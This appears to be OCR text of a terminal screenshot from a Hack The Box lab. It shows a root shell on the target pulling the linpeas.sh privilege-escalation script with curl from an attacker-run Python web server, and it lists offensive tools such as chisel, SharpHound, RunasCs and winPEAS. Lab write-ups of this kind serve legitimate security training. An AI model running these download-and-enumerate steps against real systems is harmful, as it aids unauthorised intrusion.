 10.0.2.15 10.10.14.3 WifineticTow-10.10.11.7 20% 05:26 PM
root@attica01:/tmp/priv# curl http://10.10.14.3:80/linpeas.sh -o linpeass.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 833k 100 833k 0 0 213k 0 0:00:03 0:00:03 --:--:-- 213k
root@attica01:/tmp/priv# ls
linpeass.sh
root@attica01:/tmp/priv#
❯ ls
code linpeas.sh RunasCs.zip
_web(1).config linpeas_linux_amd64 RunasCs_net2.exe
_web.config linpeas_linux_amd64(1) SharpHound-v2.3.2.zip
chisel_1.9.1_linux_amd64.gz Pivi.txt SharpHound.ps1
cv-1.pdf pspy64 socat
cv.pdf RunasCs.exe winPEASx64.exe
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.7 - - [23/Mar/2024 17:26:11] "GET /linpeas.sh HTTP/1.1" 200 -
五
条
悟